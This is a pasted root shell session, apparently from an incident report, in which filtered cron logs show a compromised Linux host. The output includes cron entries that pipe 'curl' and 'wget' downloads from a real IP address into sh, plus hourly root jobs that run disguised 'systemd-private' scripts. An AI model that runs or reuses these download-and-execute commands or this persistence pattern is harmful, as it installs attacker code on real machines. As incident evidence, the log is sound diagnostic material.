 [root@localhost log]# cat cron*|grep -v RELOAD |grep -vi replace|grep -vi list|grep -vi info |grep -vi "will run job"| grep -vi "jobs will be "|grep -vi "0 jobs"|grep -vi "c
ron.daily" |grep -vi "0anacron"|grep -v "run-parts /etc/cron.hour"|grep -vi "anacron started on " |grep -vi "Normal exit" |grep -vi "terminated"
Jul 12 10:29:01 localhost CROND[4295]: (root) CMD (/opt/systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul 12 11:29:01 localhost CROND[8070]: (root) CMD (/opt/systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul 12 12:05:01 localhost CROND[10604]: (root) CMD (/root/.systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul 12 12:29:01 localhost CROND[12158]: (root) CMD (/opt/systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul 12 13:05:01 localhost CROND[14585]: (root) CMD (/root/.systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul 12 14:05:01 localhost CROND[18502]: (root) CMD (/root/.systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul 12 14:29:01 localhost CROND[20237]: (root) CMD (/opt/systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul 12 15:05:01 localhost CROND[22744]: (root) CMD (/root/.systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul 12 15:07:13 localhost crontab[22899]: (root) BEGIN EDIT (root)
Jul 12 15:07:17 localhost crontab[22899]: (root) END EDIT (root)
Jul 12 15:29:01 localhost CROND[24501]: (root) CMD (/opt/systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul 12 15:46:14 localhost crontab[28007]: (root) BEGIN EDIT (root)
Jul 12 15:46:30 localhost crontab[28152]: (root) BEGIN EDIT (root)
Jul 12 15:46:33 localhost crontab[28152]: (root) END EDIT (root)
Jun 15 03:42:01 localhost anacron[24559]: Job `cron.weekly' started
Jun 22 03:00:01 localhost anacron[7132]: Job `cron.weekly' started
Jun 22 03:01:01 localhost anacron[7216]: Job `cron.monthly' locked by another anacron - skipping
Jun 22 03:20:01 localhost anacron[7132]: Job `cron.monthly' started
Jun 29 03:29:01 localhost anacron[31965]: Job `cron.weekly' started
Jul  6 03:42:01 localhost anacron[20977]: Job `cron.weekly' started
Jul  9 12:48:01 localhost crond[723]: (CRON) bad minute (/etc/cron.d/systemdd)
Jul  9 12:48:01 localhost crond[723]: (CRON) bad minute (/etc/cron.d/systemdd)
Jul  9 12:48:01 localhost crond[723]: (CRON) bad minute (/etc/cron.d/systemdd)
Jul  9 12:48:01 localhost CROND[388]: (root) CMD (curl -fsS 139.59.150.7:443/rl|sh)
Jul  9 12:48:01 localhost CROND[389]: (root) CMD (wget -qO- 139.59.150.7:443/rl|sh)
Jul  9 12:48:02 localhost CROND[384]: (root) CMDOUT (sh: line 1: XRANDOM: command not found)
Jul  9 12:48:02 localhost CROND[383]: (root) CMDOUT (sh: line 1: XRANDOM: command not found)
Jul  9 13:05:02 localhost CROND[3957]: (root) CMD (/root/.systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul  9 13:29:01 localhost CROND[6672]: (root) CMD (/opt/systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul  9 13:33:59 localhost crond[7505]: (CRON) bad minute (/etc/cron.d/systemdd)
Jul  9 13:33:59 localhost crond[7505]: (CRON) bad minute (/etc/cron.d/systemdd)
Jul  9 13:33:59 localhost crond[7505]: (CRON) bad minute (/etc/cron.d/systemdd)
Jul  9 13:35:01 localhost CROND[7580]: (root) CMD (wget -qO- 139.59.150.7:443/rl|sh)
Jul  9 13:35:01 localhost CROND[7581]: (root) CMD (curl -fsS 139.59.150.7:443/rl|sh)
Jul  9 13:35:02 localhost CROND[7577]: (root) CMDOUT (sh: line 1: XRANDOM: command not found)
Jul  9 13:35:03 localhost CROND[7576]: (root) CMDOUT (sh: line 1: XRANDOM: command not found)
Jul  9 14:05:01 localhost CROND[11627]: (root) CMD (/root/.systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul  9 14:29:04 localhost CROND[15270]: (root) CMD (/opt/systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul  9 16:05:02 localhost CROND[28101]: (root) CMD (/root/.systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul  9 16:29:03 localhost CROND[30857]: (root) CMD (/opt/systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul  9 18:05:01 localhost CROND[9615]: (root) CMD (/root/.systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul  9 18:29:01 localhost CROND[12804]: (root) CMD (/opt/systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul 12 10:05:01 localhost CROND[2015]: (root) CMD (/root/.systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
[root@localhost log]#